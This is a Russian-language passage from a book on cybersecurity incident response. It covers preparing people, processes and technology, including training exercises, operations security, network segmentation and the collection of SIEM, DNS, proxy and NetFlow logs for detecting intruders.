Какую бы модель вы ни выбрали в качестве основы для процесса реагирования на инциденты ИБ, важно, чтобы вы четко документировали процесс и обучили соответствующий персонал тому, как ее реализовать. Процесс реагирования на инциденты в вашей компании должен определять роли, обязанности и полномочия каждого сотрудника, который будет участвовать в реагировании на инцидент ИБ. Этот процесс должен быть понятен не только тому, кто будет реагировать на инциденты, но и руководству соответствующих подразделений, с которыми должна взаимодействовать группа реагирования. Важно, чтобы каждая команда осознавала свою роль в активной защите компании. Возможно, вы решите предоставить командам по мониторингу безопасности и оперативным группам сборники правил, посвященные сортировке и составлению отчетов о различных типах возможных инцидентов, чтобы обеспечить плавный переход от обнаружения к реагированию. И вы наверняка захотите, чтобы специалисты, реагирующие на инциденты ИБ, часто координировали свою работу с группами по обеспечению непрерывности бизнеса и планирования аварийного восстановления, а также с группами технических операций, чтобы гарантировать, что усилия по сглаживанию последствий инцидента могут быть своевременно согласованы.

Ваша команда реагирования на инциденты ИБ должна иметь четко определенные полномочия и технические возможности для доступа к системам, задействованным в инциденте. Реагирование на инциденты часто происходит в нерабочее время, поэтому решение таких проблем по мере необходимости - это путь к катастрофе. Подготовка к неизбежным ситуациям, когда члены команды должны будут тратить средства на поставки, получение административного доступа к уязвимым системам и обмен данными в кратчайшие сроки с ключевыми заинтересованными сторонами, - все это поможет обеспечить бесперебойный ответ.

Правовые вопросы и вопросы страхования также должны учитываться при разработке документов процесса реагирования на инциденты ИБ. В зависимости от характера происшествия и возможных убытков условия вашего страхового полиса могут предписывать определенные действия или, наоборот, исключать их. Договорные обязательства с третьими сторонами, включая пункт о неразглашении, часто требуют отправлять уведомление при несанкционированном доступе к информации. Также могут существовать и нормативные требования к уведомлениям, если речь идет о компрометации личной информации или других данных клиента. Обязательно привлекайте команду юристов во время любого значительного инцидента, чтобы гарантировать, что все ваши действия соответствуют применимым юридическим требованиям. Юристы также должны участвовать в принятии решения относительно того, когда необходимо уведомить правоохранительные органы, партнеров или клиентов о потенциальном инциденте.

В ваших планах реагирования должно быть указано, как будет осуществляться связь по вертикали в вашей цепочке команд и по горизонтали с другими подразделениями и третьими сторонами. Может потребоваться значительное время для объяснения инцидента, предоставления текущих обновлений и обеспечения законных интересов тех, кого этот инцидент затронул. Если вовремя все не предусмотреть, обработка подобных взаимодействий займет столько времени, что они могут повлиять на вашу способность обеспечить эффективный ответ. Запланируйте этот неизбежный результат и назначьте соответствующих людей, чтобы справиться с задачами, касающимися обмена данными. Ответственное лицо (или лица) должны быть в состоянии предоставить техническое руководство, а также уметь справляться с задачами антикризисного управления, поскольку уведомления такого типа редко получают положительный отклик и могут вызывать целый ряд новых проблем, которые необходимо будет решить.

Также важно, чтобы вы рассматривали процесс реагирования на инциденты ИБ как часть ваших повседневных операций, чтобы ваши сотрудники хорошо понимали, как ликвидируются последствия злонамеренного вмешательства. Вы можете найти множество примеров документации по методологии реагирования на инциденты, предоставленной CERT Societe Generale (https://github.com/certsocietegenerale/IRM), а также образцы сценариев реагирования (playbooks) на сайте www.incidentresponse.com/playbooks. Однако если вы решите структурировать процедуры реагирования на инциденты, не забывайте о том, что каждый инцидент будет уникальным. Сценарии реагирования и подобные руководства, основанные на общих категориях инцидентов, могут вам пригодиться в общих чертах, однако следует понимать, что природа инцидента часто неясна до тех пор, пока он не будет тщательно расследован. Нередко инцидент начинается с простой аномалии, которая вызывает необходимость разобраться в ней более подробно. Рассматривайте процедуры реагирования на инцидент как руководство высокого уровня, чтобы вам было проще проанализировать и определить следующее логическое действие для выполнения каждого шага на этом пути, составляя общую дорожную карту для успешного разрешения инцидента. Это чем-то похоже на конструирование из блоков Lego. Процедуры реагирования на инциденты ИБ дают общее представление о том, как должен выглядеть готовый продукт, но для того, чтобы что-то построить, вам нужен набор блоков, которые можно комбинировать разными способами. Ваши процедуры реагирования

на инциденты послужат руководством, а оставшаяся часть этой книги предоставит вам различные «строительные блоки» и технические навыки, которые помогут компоновать их для эффективного реагирования на инциденты.

#### СПАСИБО, МАЙК!

Майкл Мурр - опытный специалист по инцидентам ИБ, исследователь и разработчик, один из авторов курса SANS «Хакерские техники, эксплойты и обработка инцидентов». Майк располагает богатой информацией относительно реагирования на инциденты ИБ. Мы признательны ему за то, что он уделил время изучению этой главы и внес свои предложения, чтобы мы охватили самые важные и актуальные темы.

### Подготовка персонала

Специалисты, реагирующие на инциденты ИБ, должны быть мастерами на все руки в том, что касается IT-профессий. Это сложная задача, которая требует самоотверженности и готовности непрерывно обучаться, чтобы справляться с постоянно растущими возможными угрозами. Для эффективного реагирования на инциденты требуется техническое обучение в различных областях. Работа с этой книгой даст прочную основу, а наш сайт www.АрpliedIncidentResponse.com предоставляет десятки ссылок на бесплатные онлайн-ресурсы для обучения, чтобы у вас была возможность продолжать оттачивать свои навыки.

В дополнение к техническому обучению ваша команда должна быть обучена правилам и процедурам реагирования на инциденты. Поскольку обучение такого рода - не самый захватывающий вид деятельности, попробуйте использовать тренинги не только для понимания соответствующего процесса, но и для оценки способов его улучшения. Участие в постановочных инцидентах - отличный способ выявить потенциальные пробелы в защите, видимости, обучении и других аспектах безопасности вашей сети с минимальными затратами. Успешное тренировочное занятие как в целях обучения вашей команды, так и для оценки процесса может занимать немного времени. Чтобы это выглядело более увлекательным, можно устроить тренировку в игровом стиле, например в формате традиционной ролевой игры. Преимущество такого подхода еще и в том, что упражнения не оторваны от повествовательной части, поэтому обучающиеся не рискуют увязнуть в мелочах, касающихся конкретной политики или процедуры. О выполнении этого типа упражнений можно узнать больше на сайте www.blackhillsinfosec.com/dungeons-dragonsmeet-cubicles-compromises.

Возможно, вы удивитесь тому, насколько эффективным может быть даже небольшое упражнение такого рода, направленное на выявление критических пробелов в защите вашей сети. Это также чрезвычайно эффективно для того, чтобы помочь людям понять методологию, которой они должны следовать, когда сталкиваются со сложными сценариями реагирования на инциденты ИБ. Многие специалисты считают, что диапазон действий, которые они могут предпринять в ответ на потенциально вредоносное событие, чрезвычайно широк. Обучающие упражнения - недорогой и эффективный способ помочь людям, имеющим дело с инцидентами ИБ, внедрить стандартизированную методологию, чтобы выстроить свои действия во время инцидента. Такие типы упражнений чрезвычайно важны, чтобы придать уверенности и ясности процессу реагирования на инциденты до того, как вы столкнетесь с неизбежной стрессовой ситуацией.

Освоение методологии реагирования на инциденты позволяет специалистам сохранять спокойствие в тяжелых условиях реагирования на критический инцидент. Сотрудники службы общественной безопасности, военные и другие лица, чья деятельность связана с высоким уровнем стресса, подтверждают тот факт, что в такие периоды люди возвращаются к тренировкам. Организации по оказанию экстренной помощи придают особое значение повторным учениям, которые проводятся до тех пор, пока необходимые действия не будут выполняться механически. Даже когда вы сталкиваетесь с физиологическим эффектом стресса, важнейшие действия по-прежнему можно выполнять успешно. Хотя стресс, с которым сталкивается специалист по работе с инцидентами ИБ, несопоставим с тем, который испытывают люди, когда речь идет о ситуациях жизни и смерти, влияние этого стресса вполне очевидно.

Тренировочные программы по реагированию на инциденты должны принять эту реальность и соответствующим образом выстроить план действий. Такие технические навыки, как умение опрашивать локальные или удаленные системы в командной строке, должны войти в привычку у специалистов, имеющих дело с инцидентами ИБ. В фильме «Матрица» есть сцена, в которой персонаж по имени Сайфер смотрит на черный экран с падающими символами зеленого цвета. Он объясняет Нео, что этот код обозначает все, что происходит внутри Матрицы, и после столь длительного просмотра кода он научился видеть за ним мир, который зашифрован в символах. В этой книге будет представлен ряд различных утилит, синтаксис командной строки, форматы журналов и другая техническая информация, которая поможет ответить на вопросы, связанные с инцидентом. Если члены вашей команды чрезмерно сосредоточены на механике выполнения команд, интерпретации записей журнала и управлении устройствами сетевой безопасности, то они не смогут сосредоточиться на общей картине. Специалисты, реагирующие на инциденты ИБ, должны оставаться в курсе ситуации, гибко применяя свои знания об инциденте с учетом последних данных по мере их поступления. В идеале по итогам обучения специалисты должны приобрести достаточный опыт использования основных навыков, необходимых для выполнения своей работы, - чтобы они больше не видели «код», а вместо этого могли сосредоточиться на вопросах более высокого уровня, которые требуют решения.

#### АКТИВНАЯ ЗАЩИТА И ПРОДВИНУТЫЕ ПРОТИВНИКИ

У Роберта М. Ли в статье «Скользящая шкала кибербезопасности» есть замечательная фраза, которую стоит процитировать:

«Сами по себе системы не могут обеспечить активную защиту; они могут служить лишь инструментами для работающих средств защиты... Умный противник за клавиатурой, способный приспособиться, – вот что делает продвинутые угрозы персистентными и опасными. Противодействие таким противникам требует одинаково гибких и умных средств защиты».

*Источник:* [www.sans.org/reading-room/whitepapers/ActiveDefense/sliding-scale-cyber](http://www.sans.org/reading-room/whitepapers/ActiveDefense/sliding-scale-cyber-security-36240)[security](http://www.sans.org/reading-room/whitepapers/ActiveDefense/sliding-scale-cyber-security-36240)-36240.

Активная защита воплощает концепцию, согласно которой люди, а не технологии защищают нашу сеть. Вооружение наших команд автоматизированными превентивными средствами контроля и средствами распознавания жизненно важно для расширения их возможностей, но, в конце концов, лучшая защита – это активные усилия людей.

Помимо индивидуальных навыков члены команды реагирования на инциденты ИБ должны иметь возможность эффективно общаться и координировать свои действия. В каждом случае необходимо назначить главного специалиста по работе с инцидентами, который будет отвечать за руководство всей миссией; однако чтобы обеспечить эффективное реагирование, нужно назначить как минимум еще одного человека. Главному специалисту сложно сосредоточиться на общей картине, разбираться с новой информацией по мере ее поступления и соответствующим образом планировать последующие шаги, если этот же человек отвечает за связь с другими затронутыми частями организации, осуществляя анализ вредоносных программ и сортировку удаленных систем, просматривая данные журналов и выполняя технические и другие необходимые административные задачи. Размер команды, назначенной для работы с инцидентом, должен быть пропорционален масштабу этого инцидента, и может потребоваться расширять или сокращать ее по мере развития ситуации. Специалист по работе с инцидентом ИБ запросто может сосредоточиться на одном техническом аспекте инцидента, исключая все остальное. Хотя исчерпывающий технический анализ и может потребоваться, не менее важно оставаться в курсе всего происходящего и использовать ресурсы там, где они наиболее необходимы. Задача координации общего реагирования и обеспечения того, чтобы технические ресурсы применялись наиболее логичным и эффективным образом, ложится на ведущего специалиста по работе с инцидентами ИБ.

Команда также должна контактировать с руководителями старшего звена, пострадавшими подразделениями, юридическим отделом, отделом по связям с общественностью, отделом кадров и множеством других потенциальных заинтересованных сторон. Каждая из этих групп может засыпать специалистов из группы реагирования вопросами, проблемами и запросами на дополнительные услуги. Вам необходимо до какой-то степени застраховать ведущего специалиста от информационных перегрузок, поступающих по этим каналам, а также сделать так, чтобы он не зацикливался на каком-либо наборе технических деталей. Для этого следует назначить менеджера или еще одного специалиста по работе с инцидентами ИБ для координации обмена данными с группами за пределами команды. Этот человек затем может отфильтровать бóльшую часть запросов на информацию, скоординировать свои действия с другими группами и позаботиться о том, чтобы остальные работники компании были надлежащим образом проинформированы.

Реагирование на инциденты может породить огромное количество информации, включая данные журнала, индикаторы компрометации, тактику, методы и процедуры, используемые злоумышленником, запросы к пострадавшим подразделениям и запросы от них, логистическую информацию, рекомендации по устранению последствий и множество других вещей. Управлять всей этой информацией - непростая задача. Поэтому группы реагирования на инциденты должны рассмотреть вопрос об использовании системы управления информацией для эффективного хранения и обмена ею. Один из таких примеров с открытым исходным кодом - Request Tracker for Incident Response (RTIR). Эта настраиваемая система обеспечивает отслеживание различных категорий информации, хранение артефактов, отслеживание заявок на запросы, упрощение обмена информацией и обмена данными и многое другое. Подробнее узнать о RTIR можно на сайте https://bestpractical. com/rtir. Другие варианты, которые стоит изучить, включают в себя Fast Incident Response (FIR) от CERT Societe Generale (эта платформа находится в свободном доступе на сайте https://github.com/certsocietegenerale/FIR) и TheHive (https://thehive-project.org). Каждый из этих вариантов предлагает широкий спектр функций, которые можно настроить в соответствии с потребностями вашей организации.

#### БЕЗОПАСНОСТЬ ОПЕРАЦИЙ

При подготовке своих сотрудников, процессов и технологий всегда нужно помнить о необходимости обеспечения безопасности операций при реагировании на инциденты. Работа с инцидентом ИБ - вопрос деликатный, и нужно это учитывать при его рассмотрении. Специалисты, работающие с компьютерными инцидентами, могут сталкиваться с конфиденциальной информацией внутри организации, узнавать подробности действий злоумышленников, которые могут повлиять на репутацию организации, и получать подробные сведения об инцидентах, которые в случае ненадлежащего раскрытия могут нарушать юридические или нормативные ограничения. Кроме того, нельзя предоставлять информацию о действиях по реагированию на инциденты самому злоумышленнику. Поскольку злоумышленник может быть инсайдером, преследующим свои цели (или же прибегать к помощи инсайдера), обмен данными по каждому инциденту должен быть ограничен по мере необходимости. Любое общение, касающееся инцидента, также должно осуществляться по защищенным каналам связи (установленным до инцидента) за пределами самой сети, чтобы злоумышленник не получил доступ к обмену данными связи с помощью скомпрометированной системы. Следует избегать прямого взаимодействия с системами, контролируемыми противником, не сканировать, пинговать или, возможно, даже не разрешать DNS-имена, которые, как считается, контролируются противником. Также нужно тщательно продумать усилия по сглаживанию последствий инцидента, чтобы не предупреждать противника о том, что его присутствие было обнаружено, до того как план полной локализации или ликвидации будет готов к исполнению. Все данные, относящиеся к инциденту, должны храниться в безопасном месте (в идеале - в зашифрованном виде), и любые физические носители, используемые для хранения цифровых доказательств, собранных в ходе инцидента, должны храниться в запертом контейнере вместе с документом, в котором подробно описывается каждый случай, когда управление устройством передается от одного человека другому. Помните, что продвинутый злоумышленник будет активно отслеживать любые признаки того, что его активность была обнаружена, поэтому тщательно следите за безопасностью своих операций.

## **Подготовка технологии**

После того как команда выбрана, роли назначены, определены миссии, полномочия и обязанности, проведено техническое обучение, доработаны политики и процедуры и кофейник наполнен, настало время решить одну из самых крупных задач для большинства компаний: подготовить технологию. Специалисты, занимающиеся реагированием на инциденты ИБ, могут использовать только доступную информацию. Если до возникновения инцидента не удастся собрать адекватные телеметрические данные (журналы, захваты сетевых пакетов и другие записи событий, происходящих в сети), можно просто проиграть войну еще до начала первой битвы. Каждый день внутри сети происходит бесчисленное количество событий. Прохождение записей этих событий для восстановления активности злоумышленника и понимания масштабов и воздействия инцидента является ключевым заданием для группы реагирования на инциденты ИБ. Если этих записей не существует, то миссия становится практически невозможной.

Точно так же специалисты, занимающиеся реагированием на инциденты, тратят значительную часть своего времени, пытаясь выявить аномальное поведение в сети. Для этого необходимо иметь четкое представление о том, что значит нормальное поведение. Возьмем, к примеру, сотрудников полиции, которых вызвали на место происшествия, после того как кто-то проник в частный дом. Прибыв на место, полицейские видят, что дом в безупречном состоянии: все расставлено по местам, полы вычищены, мебель протерта. Легко определить, что выбитое окно, осколки стекла на полу, след на подоконнике, открытый ящик для столовых приборов и зияющая дыра на том месте, где раньше находился телевизор, – вероятные места для снятия отпечатков пальцев или поиска других доказательств преступления. Сравните это с вызовом в студенческое общежитие. Когда приезжает полиция, в помещении царит хаос. Пустые бутылки, разбросанная одежда и следы грязи на каждом углу. В таких обстоятельствах очень трудно определить, каких вещей мог касаться преступник, чтобы выявить возможные источники дополнительных улик. То же самое относится и к сети. Если ваше окружение хаотично, не хватает стандартизации, нет документации по сборке, сетевые диаграммы неточны, IT-инвентаризация устарела и нет записей контролируемого управления обновлениями, то выявить на этом фоне аномалию почти невозможно.

Базовые служебные действия включают в себя документирование «золотых сборок» для критически важных систем, позволяющее разобраться с используемыми процессами, службами и портами; наличие точной и своевременной инвентаризации IT-активов; поддержание организованной системы управления изменениями, включая обновления и исправления; наконец, наличие точных сетевых диаграмм. Каждый из этих пунктов имеет решающее значение для успешной программы реагирования на инциденты. Если эти элементы плохо организованы в вашем окружении, пожалуйста, не тратьте деньги на целевые технологии обеспечения безопасности и реагирования на инциденты. Лучше перераспределите эти средства для обеспечения правильного соблюдения требований IT-гигиены. Никакие устройства искусственного интеллекта, управляемые данными, следующего поколения (или еще что-нибудь заумное) не поспособствуют определению аномального в хаотичной среде. Тренер Национальной футбольной лиги Винс Ломбарди однажды сказал: «Именно в безупречном исполнении основ заложен успех мирового класса». Эту концепцию можно применить и к сетевой безопасности: «Нет такой вещи, как продвинутая защита, – есть только безупречное выполнение основ». Первым шагом к эффективной программе реагирования на инциденты является организованное, хорошо поддерживаемое и документированное сетевое окружение.

После того как вы обеспечите соблюдение правил базовой IT-гигиены, вам следует оценить общую сетевую архитектуру. Основной принцип построения киберустойчивости опирается на тот факт, что противник в итоге закрепится в вашей сети. Исходя из этого, ваша сеть не должна быть абсолютно простой, свободной от препятствий и доверчивой ко всем. Она должна быть сегментирована. Для любого потенциального противника, который, по несчастью, окажется в вашем окружении, это должна быть кошмарная живая изгородь из колючих кустарников. Защита сети требует ряда профилактических мер, которые блокируют действия злоумышленника, и наличия средств распознавания, которые фиксируют действия злоумышленника путем пассивного ведения журналов или запуска механизмов оповещения. Сегментация сети облегчает все типы контроля. Мы рассмотрим эти преимущества с точки зрения предотвращения инцидентов в главе 13. С точки зрения обнаружения сегментация сети обеспечивает узкие места, через которые должен проходить сетевой трафик, включая и зловредный. Наличие этих мест заметно упрощает размещение мониторинга безопасности сети и других технологий для записи активности в сети. Сегментацию можно выполнить на третьем уровне модели взаимодействия открытых систем (OSI) с использованием подсетей, включая дополнительные механизмы безопасности, предоставляемые межсетевыми экранами или другими устройствами контроля. Это также можно сделать на втором уровне с использованием виртуальных локальных сетей (VLAN) на коммутаторах. Какой бы механизм вы ни выбрали, убедитесь, что если злоумышленник обосновался в одной из частей вашей сети, он не сможет напрямую подключиться к другим системам в вашем окружении.

#### **СЕТИ С НУЛЕВЫМ ДОВЕРИЕМ**

Расширяя концепцию сегментации сети, идея архитектуры с нулевым доверием подчеркивает использование микросегментации, межсетевых экранов с поддержкой приложений, доступа с наименьшими привилегиями и других связанных технологий для ограничения активности пользователей и предотвращения дальнейшего продвижения по сети. Концепция разбиения вашей сети на более мелкие сегменты для обеспечения мер безопасности имеет жизненно важное значение для защиты сети.

Подготовка окружения к реагированию на инциденты также включает в себя обеспечение отсутствия легкодоступных уязвимостей. Наряду с поддержанием надлежащей IT-гигиены следует проводить регулярные оценки уязвимостей и тесты на проникновение, чтобы укрепить систему, проверить, применялись ли исправления, и выявить очевидные уязвимости безопасности в окружении. Помните, что киберустойчивость - это предотвращение, обнаружение и реагирование. Даже лучшая в мире программа по реагированию на инциденты ИБ не поможет, если у вас неразбериха в профилактических мерах. В главе 14 мы рассмотрим эмуляцию действий противника и пурпурные команды, совместные учения защитных (синих) и атакующих (красных) команд, чтобы подчеркнуть, каким образом наступательные и защитные аспекты безопасности вашей сети могут работать вместе для повышения киберустойчивости вашей компании.

Для обеспечения эффективного реагирования на инциденты ИБ вы должны располагать базовыми данными, доступными для окружения. Это включает в себя информацию относительно того, какие процессы или службы работают в каждой системе, какие порты должны быть открыты, какие объемы сетевого трафика являются нормальными, какие протоколы обычно используются, какие пользовательские агенты являются нормальными для сети, и другие подобные данные, которые специалисты, занимающиеся реагированием на инциденты ИБ, могут использовать в качестве точки сравнения при попытке выявить вредоносные события из нормальной активности системы. О том, как развить эти базовые показатели, пойдет речь в главах 4 и 7.

#### **КИБЕРРАЗВЕДКА**

Киберразведку можно определить как обработанную информацию о злоумышленниках, вредоносных инструментах, методах противника и других деталях, которые могут повлиять на угрозы, с которыми сталкивается ваша организация, и связанные с ними риски. Понимая наиболее вероятные векторы атак, с которыми может столкнуться ваша компания, вы сможете лучше планировать и устранять сопутствующие риски. Программа киберразведки наиболее эффективна в компаниях с высоким уровнем зрелости информационной безопасности. Попытка представить такую программу в компании, которая еще не овладела базовыми навыками надлежащего IT-менеджмента, эффективными профилактическими средствами контроля и механизмами обнаружения и реагирования на инциденты, как правило, не имеет смысла. Если добавить ее в качестве дополнительного компонента в хорошо разработанную программу обеспечения киберустойчивости, она может принести пользу компании. Бесплатные источники информации об угрозах включают в себя:

- платформу обмена информацией о вредоносных программах (MISP), разработанную Центром реагирования на компьютерные инциденты в Люксембурге (CIRCL). Она доступна по адресу: www.circl.lu/services/misp-malware-information-sharingplatform;
- платформу Open Threat Exchange (OTX) ее можно найти на странице: https://otx.alienvault.com; аффилированный сайт ThreatCrowd находится по адресу www.threatcrowd. org.

Каждый из этих источников предоставляет доступ к сгенерированным сообществом сведениям о показателях компрометации, тактикам, методам и процедурам и другой информации, связанной с угрозами, с которыми сталкиваются организации различных типов. Мы также обсудим матрицу MITER ATT & CK в главах 13 и 14 как еще один источник информации о тактике и методах, используемых различными группами злоумышленников.

#### Обеспечение адекватной видимости

Предполагая, что ваша сеть спроектирована с учетом требований безопасности, имеет надлежащую сегментацию, поддерживается в хорошем состоянии и должным образом документирована, теперь пришло время поговорить об основе технологий готовности к инцидентам: обеспечении адекватной видимости вашей сети с помощью журналов, устройств оповещения или других средств телеметрии. Один из ключевых источников информации о событиях, происходящих в сети, - это ведение журналов, генерируемое устройствами. Оно включает в себя журналы, создаваемые сетевыми устройствами (такими как межсетевые экраны, маршрутизаторы и коммутаторы), а также журналы, создаваемые конечными устройствами, включая рабочие станции и серверы. В зависимости от конфигурации каждое из этих устройств может генерировать огромное количество данных. Централизованное ведение журналов и их хранение критически важны не только с точки зрения безопасности, но часто и с точки зрения соответствия нормативным требованиям. По этой причине многие организации вложили средства в систему SIEM для сбора и сопоставления журналов с устройств со всего окружения. Результатом такого сбора является то, что иногда называют SIEM-системой соответствия или, более саркастически, «SIEM-системой с перерывом на кофе», потому что в силу значительного объема данных, хранимых этими системами, для выполнения каждого запроса требуется значительное время. Хотя эта задержка может и не быть проблемой для запросов, выполняемых для соответствия или по другим причинам, при работе с инцидентом желательна более отзывчивая система. Этого можно достичь путем внедрения отдельного тактического SIEM-решения, которое сосредоточено на ценных записях событий безопасности.

При разработке тактической системы SIEM одной из ключевых задач является выявление событий, которые будут иметь наибольшую ценность с точки зрения безопасности и реагирования на инциденты. Захват слишком большого количества событий приводит к снижению производительности, а если событий будет недостаточно, это вызовет пробелы в видимости, предоставляемой системой. В этой книге приводятся конкретные подробности важных событий, которые вы должны объединить в тактическую систему SIEM. Кроме того, Агентство национальной безопасности США (NSA) выпустило руководство под названием «Обнаружение злоумышленника с помощью мониторинга журнала событий Windows (вторая редакция)», где отмечены журналы, представляющие интерес для специалиста, занимающегося реагированием на инциденты ИБ. Этот документ находится в свободном доступе на сайте: https://apps.nsa.gov/iaarchive/library/reports/spotting-the-adversarywith-windowsevent-log-monitoring.cfm.

Также можно найти ряд подходящих справочных документов, доступных на сайте Malware Archaeology: www.malwarearchaeology.com/cheat-sheets.

Мы потратим бо́льшую часть этого раздела и множества разделов в последующих главах, сосредоточившись на выявлении полезных журналов. С точки зрения системы, выбранной для агрегирования этих данных, существует несколько коммерческих поставщиков технологии SIEM. Вы также можете использовать технологию с открытым исходным кодом, например Elastic Stack (ранее известную как «стек ELK» – эта аббревиатура составлена по названиям трех основных компонентов: Elasticsearch, Logstash и Kibana). Мы подробно рассмотрим Elastic Stack в главе 7.

Как упоминалось ранее, срок хранения этих данных является ключевым фактором. В зависимости от того, на какое исследование вы полагаетесь, среднее время пребывания (время, в течение которого злоумышленник находится в окружении до того, как будет обнаружен) может увеличиваться, уменьшаться или оставаться неизменным. Однако все исследователи согласны с тем, что в среднем время задержки составляет месяцы, а не недели. Это должно предоставить значительную информацию для вашей подготовки и процесса реагирования на инциденты. Статистически говоря, к тому моменту, когда вы замечаете поведение злоумышленника, у того уже было достаточно времени, чтобы почувствовать себя как дома в вашем окружении. Хотя скорость и важна, не менее важно отметить, что, вероятно, существенный урон уже нанесен, и поспешная реакция на присутствие противника, которого вы только что обнаружили, может лишь усилить его активность, побуждая его предпринять разрушительные действия или просто изменить свои методы, чтобы избежать обнаружения и удаления. Крайне важно, чтобы ваши журналы хранились достаточно долго: это облегчит расследование не только того, что происходит сейчас, но и вредоносных действий, которые производились ранее, но не были обнаружены.

Когда приходит время выбирать источники журналов для вашей тактической системы SIEM, один из первых источников данных, которые вам понадобится собрать, – это журналы DNS. Запуская новую кампанию, злоумышленник инвестирует значительное время и ресурсы в развитие командно-контрольной инфраструктуры (C2). Он создает серию систем, которые можно использовать для взаимодействия с сетями, ставшими его мишенями, отправлять команды, получать украденную информацию, обновлять вредоносные программы и иным образом управлять взломанными системами. Командно-контрольная инфраструктура станет объектом изучения для специалистов по IT-безопасности, групп реагирования на компьютерные инциденты, правоохранительных органов и других специалистов, пытающихся пресечь незаконную деятельность. Заранее зная об этом, злоумышленники пытаются создать инфраструктуру C2, которая является переносимой и которую можно перемещать из одного места в другое, чтобы избежать обнаружения. Самый простой способ быстро перенастроить расположение своей инфраструктуры – это использовать DNS. Просто изменив разрешение DNS-имен для полного имени домена своих систем C2 с одного IP-адреса на другой, злоумышленники могут перемещать свои операции по всему миру. Они могут расширить эту концепцию, прибегая к таким методам, как fast flux, где используется DNS для направления трафика C2 через прокси-сервер, которые быстро меняются, поэтому кажется, что командно-контрольная инфраструктура постоянно движется. Благодаря гибкости, которую DNS предоставляет злоумышленнику, это первоочередной источник информации о его деятельности.

Журналы DNS можно предварительно отслеживать на предмет наличия известных вредоносных доменов или хостов и генерировать оповещение при обнаружении совпадения. Их также можно использовать по факту для выявления затронутых хостов. Например, если во время анализа скомпрометированной системы вы определили, что злоумышленник использует домен EvilAttackerSite.com как часть своей инфраструктуры C2, вы можете быстро проверить свои журналы DNS, чтобы определить, какие еще системы в вашем окружении обратились к тому же самому вредоносному домену. Таким образом, каждая из этих систем будет подозрительной и будет находиться в зоне вашего внимания. Аналогичным образом можно выполнять поиск в хронологических записях, чтобы определить, когда такой обмен данными впервые появился, чтобы лучше понять, когда могла состояться первоначальная атака.

Когда речь идет о командно-контрольной инфраструктуре и утечке данных, существует еще один «фаворит» - веб-трафик. Один из лучших способов избежать обнаружения - просто оставаться на виду, сливаясь с обычной активностью. Поскольку обычный сетевой трафик использует протоколы HTTP или HTTPS, злоумышленники также часто к ним обращаются. Если ваше окружение сконфигурировано таким образом, чтобы разрешать только исходящий веб-трафик через прокси-сервер (а на самом деле так и должно быть), то журналы прокси-серверов становятся ключевым источником информации для специалистов, реагирующих на инциденты ИБ. Эти журналы можно отслеживать, чтобы оповещать об обмене данных с плохо известными URL-адресами, но их также можно просматривать для выявления действий, потенциально подозрительных с хронологической точки зрения. Усилия по анализу можно сосредоточить на необычных пользовательских агентах, аномально длинных URL-адресах, обмене данными с плохо известными доменами, анализе синхронизации для обнаружения повторяющихся маячков, аномально большом количестве соединений, больших объемах передаваемых данных, необычном кодировании или других потенциальных индикаторах в зависимости от инцидента.

Еще один ключевой источник информации - это системные журналы от конечных точек, включая серверы. В системах Windows они часто принимают форму журналов событий Windows, которые мы подробно рассмотрим в главе 8. В системах Linux/UNIX (которые мы также будем называть \*nix) служба syslog может генерировать и отправлять соответствующие журналы для различных объектов (типов событий) и уровней серьезности. Многочисленные разновидности системного журнала, реализованные в разных \*nixдистрибутивах, и их параметры конфигурации означают, что нет единого четкого набора инструкций для определения журналов особой ценности, которые следует отправлять в вашу тактическую систему SIEM. Вам нужно будет поработать со своими подразделениями, чтобы определить наиболее подходящие журналы для отправки. Они могут включать в себя успешные и неудачные попытки аутентификации, доступ к определенным службам, таким как веб-журналы, доступ к важным файлам, модификации ядра, такие как загрузка модулей ядра, и многое другое.

Помимо журналов, генерируемых операционной системой, продукты безопасности, установленные на конечных точках, такие как решения по пе-

редовой защите конечных точек от сложных угроз или антивирусные продукты, могут создавать дополнительные журналы, представляющие ценность. Что касается сторонних продуктов, то их использование будет варьироваться от сети к сети, поэтому не забывайте координировать свои действия с командами по информационной безопасности, чтобы получить важные журналы от этих систем. Так как все большее количество окружений позволяет подключать к сети более широкий диапазон устройств, управление мобильными устройствами или решения для управления корпоративными устройствами также важны. Поскольку каждое устройство, которое подключается к сети, потенциально представляет угрозу, соответствующие журналы с этих систем также должны отправляться в вашу тактическую систему SIEM.

Решения по управлению приложениями, также называемые решениями для внесения в белый список приложений, могут предоставить обширную информацию об исполняемом коде, который был заблокирован или разрешен для запуска в окружении. Эти журналы, однако, могут генерировать большой объем данных, поэтому перед отправкой подобной информации в тактическую систему необходимо оптимальным образом указать, какие журналы и какие системы предоставляют наибольшую ценность. Мы обсудим решения по управлению приложениями подробнее в главе 13.

Устройства на границах сети, включая границы сегментов, также могут предоставлять ценную информацию для специалистов, занимающихся реагированием на инциденты ИБ. Одним из наиболее легко достижимых типов сетевой телеметрии является NetFlow или IPFIX. Эти тесно связанные технологии создают данные журнала, наблюдая за сетевым трафиком по мере его прохождения, создавая записи для описания каждого наблюдаемого потока. Поток состоит из IP-адреса пункта назначения, исходного порта (если это применимо) и IP-типа службы, используемого для облегчения обмена данными по сети. Эта информация, равно как и дополнительные данные (такие как количество пакетов и переданных байтов, которыми обменялись стороны, дата и время начала передачи и продолжительность сеанса), будет записана. Она может быть важна для специалистов, занимающихся реагированием на инциденты ИБ. Если вы определили IP-адрес как часть кампании атаки, то можете быстро запросить данные потока, чтобы выяснить, какие системы в вашей сети взаимодействовали с этим вредоносным адресом. Если в вашем окружении злоумышленник выполняет дальнейшее распространение по сети через определенный порт, данные потока могут помочь вам определить подозрительную активность и потенциально другие скомпрометированные хосты. Если вы подозреваете, что из вашей сети произошла утечка данных, данные потока могут идентифицировать системы, где были необычно большие исходящие передачи, и IP-адрес, на который были отправлены данные. Можно продолжать и дальше описывать варианты использования данных потока, подчеркивая важность этого, казалось бы, простого средства телеметрии.

